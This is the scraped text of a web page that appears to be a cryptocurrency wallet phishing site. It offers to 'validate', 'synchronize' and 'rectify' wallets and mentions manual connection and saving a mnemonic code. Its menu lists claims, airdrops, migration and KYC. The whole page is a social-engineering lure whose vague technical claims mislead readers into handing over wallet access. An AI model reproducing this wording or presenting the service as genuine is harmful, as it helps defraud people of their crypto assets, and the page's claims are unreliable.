 Search...
Connect Wallet
Connect Manually
Validate, initialize,
and synchronize your
tokens on your wallets
Open and decentralized protocol for syncing various Wallets to Dapps Secure Server
Staking Migration V2
Connect Wallet Giveaway
Whitelist
KYC
Buy Buy NFT
Marketplace
Claim Token
Claim Rewards Rectification
Pre sale Buy Presale
Migrate
Select Your Wallet
We have varieties of wallets you can choose from to validate or synchronize your wallet. Please, select your correct wallet name before proceeding.
Validate Your Wallet
Once you select your wallet, you will be prompted to connect via a decentralized protocol. This can successfully be completed manually or automatically.
Generate QR Code
Upon successful validation, a QR Code will be generated for your wallet. You can always scan your QR Code to reinitialize your wallet.
Save Wallet QR Code
Saving your generated mnemonic code or QR Code is important. You can click on Save or Screenshot the QR Code Page. You choose how you want to save!
Decentralized
Launchpad
Open and decentralized protocol for syncing various Wallets to Dapps Secure Server. This is not an app but a protocol that establishes a remote connection between two apps and/or devices
Subscribe
name@email.com
×
Wallet Successfully Validated
Please save your QR CODE generated below
Save QR Code
×
Sync Wallet
Synchronize and validate your selected wallet. A QR code via an Open and Decentralized protocol will be generated upon successful validation.